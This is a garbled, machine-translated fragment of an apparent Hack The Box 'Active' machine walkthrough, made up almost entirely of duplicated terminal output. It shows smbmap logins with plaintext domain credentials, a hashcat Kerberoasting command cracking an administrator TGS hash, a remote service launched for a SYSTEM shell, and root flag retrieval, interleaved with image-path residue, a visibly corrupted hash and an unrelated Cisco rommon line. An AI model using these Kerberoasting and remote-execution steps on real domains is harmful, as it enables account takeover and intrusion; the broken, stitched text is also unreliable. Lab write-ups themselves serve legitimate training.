.. D 0 сб 21 июл 06:37:44 2018
Groups.xml A 533 Ср 18 июл 16:46:06 2018
Д 0 сб 21 июл 06:37:44 2018
.. D 0 сб 21 июл 06:37:44 2018
Groups.xml A 533 Ср 18 июл 16:46:06 2018
 htb -u SVC_TGS -p GPPstillStandingStrong2k18
[+] Поиск открытых портов SMB....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
ТОЛЬКО ДЛЯ ЧТЕНИЯ NETLOGON
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ТОЛЬКО ДЛЯ ЧТЕНИЯ
ТОЛЬКО ДЛЯ ЧИТАНИЯ
htb -u SVC_TGS -p GPPstillStandingStrong2k18
[+] Поиск открытых портов SMB....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
ТОЛЬКО ДЛЯ ЧТЕНИЯ NETLOGON
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ТОЛЬКО ДЛЯ ЧТЕНИЯ
ТОЛЬКО ДЛЯ ЧИТАНИЯ
 ini AHS 174 Вт, 14 июля, 00:57:55 2009 г.
Public DR 0 Вт, 14 июля, 00:57:55 2009 г.
SVC_TGS D 0 Сб 21 июл 11:16:32 2018
10459647 блоков размером 4096. Доступно 6308502 блока
ini AHS 174 Вт, 14 июля, 00:57:55 2009 г.
Public DR 0 Вт, 14 июля, 00:57:55 2009 г.
SVC_TGS D 0 Сб 21 июл 11:16:32 2018
10459647 блоков размером 4096. Доступно 6308502 блока
 10.10.100 $ hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
hashcat (v4.0.1) запускается ...
... отрезать ...
$ krb5tgs $ 23 $ * Администратор $ ACTIVE.HTB $ active / CIFS ~ 445 * $ 7028f37607953ce9fd6c9060de4aece5 $ 55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d52787410ec1ac1ac042e
184828e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e7cf91ec5e4e4e7e4e4e6e4e6e4e6e4e6ec5
994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069e108e08e08e6e6e6e6e6e6e4e6e6e0e6e08e6e6e6e4e08e08e6e6e6e6e6e6e6e6e6e6
ea1ae10caff51715aea15a38fb2c1461310d99d6
10.10.100 $ hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
hashcat (v4.0.1) запускается ...
... отрезать ...
$ krb5tgs $ 23 $ * Администратор $ ACTIVE.HTB $ active / CIFS ~ 445 * $ 7028f37607953ce9fd6c9060de4aece5 $ 55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d52787410ec1ac1ac042e
184828e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e7cf91ec5e4e4e7e4e4e6e4e6e4e6e4e6ec5
994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069e108e08e08e6e6e6e6e6e6e4e6e6e0e6e08e6e6e6e4e08e08e6e6e6e6e6e6e6e6e6e6
ea1ae10caff51715aea15a38fb2c1461310d99d6 10.10.100 / smb-loot # smbmap -H 10.10.10.100 -d active.htb -u administrator -p Ticketmaster1968
[+] Поиск открытых портов SMB ....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ ЧИТАТЬ, ЗАПИСАТЬ
C $ ЧИТАТЬ, ЗАПИСАТЬ
IPC $ НЕТ ДОСТУПА
NETLOGON ЧТЕНИЕ, ЗАПИСЬ
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ЧТЕНИЕ, ЗАПИСЬ
[!] Невозможно удалить тестовый каталог в \\ 10.10.10.100 \ SYSVOL \ vnCfhEJMWA, пожалуйста, удалите вручную
ТОЛЬКО ДЛЯ ЧИТАНИЯ
10.10.100 / smb-loot # smbmap -H 10.10.10.100 -d active.htb -u administrator -p Ticketmaster1968
[+] Поиск открытых портов SMB ....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ ЧИТАТЬ, ЗАПИСАТЬ
C $ ЧИТАТЬ, ЗАПИСАТЬ
IPC $ НЕТ ДОСТУПА
NETLOGON ЧТЕНИЕ, ЗАПИСЬ
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ЧТЕНИЕ, ЗАПИСЬ
[!] Невозможно удалить тестовый каталог в \\ 10.10.10.100 \ SYSVOL \ vnCfhEJMWA, пожалуйста, удалите вручную
ТОЛЬКО ДЛЯ ЧИТАНИЯ
 текст
получение файла \ users \ administrator \ desktop \ root.txt размером 34 как \ users \ administrator \ desktop \ root.txt (0,4 килобайт / сек) (в среднем 0,4 килобайт / сек)
root @ kali: ~ / hackthebox / active-10.10.10.100 # cat root.txt
b5fc76d1 ...
текст
получение файла \ users \ administrator \ desktop \ root.txt размером 34 как \ users \ administrator \ desktop \ root.txt (0,4 килобайт / сек) (в среднем 0,4 килобайт / сек)
root @ kali: ~ / hackthebox / active-10.10.10.100 # cat root.txt
b5fc76d1 ...
 exe
[*] Открытие SVCManager 10.10.10.100 .....
[*] Создание сервиса aYMa на 10.10.10.100 .....
[*] Запуск службы aYMa .....
[!] Нажмите справку для дополнительных команд оболочки
Microsoft Windows [Версия 6.1.7601]
Авторское право (c) Корпорация Microsoft, 2009 г. Все права защищены.
C: \ Windows \ system32> whoami
nt власть \ система
exe
[*] Открытие SVCManager 10.10.10.100 .....
[*] Создание сервиса aYMa на 10.10.10.100 .....
[*] Запуск службы aYMa .....
[!] Нажмите справку для дополнительных команд оболочки
Microsoft Windows [Версия 6.1.7601]
Авторское право (c) Корпорация Microsoft, 2009 г. Все права защищены.
C: \ Windows \ system32> whoami
nt власть \ система
 На 9001 возможность USB добавлена в rommon 2.03 (версия выпуска 5.1.1).
На 9001 возможность USB добавлена в rommon 2.03 (версия выпуска 5.1.1). Любой
